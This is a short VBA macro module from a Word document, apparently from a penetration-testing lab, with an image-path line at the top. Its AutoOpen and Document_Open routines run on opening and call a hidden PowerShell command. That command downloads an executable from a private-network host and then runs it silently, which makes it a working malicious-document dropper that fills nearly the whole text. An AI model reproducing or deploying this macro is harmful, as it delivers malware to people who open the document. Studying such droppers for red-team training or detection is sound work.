 Test - NewMacros (Code)
(General) AutoOpen
Sub Document_Open()
    MyMacro
End Sub
Sub AutoOpen()
    MyMacro
End Sub
Sub MyMacro()
    Dim str As String
    str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.6.131/siznwaa.exe',siznwaa.exe')"
    Shell str, vbHide
    Dim exePath As String
    exePath = ActiveDocument.Path + "\siznwaa.exe"
    Wait (2)
    Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub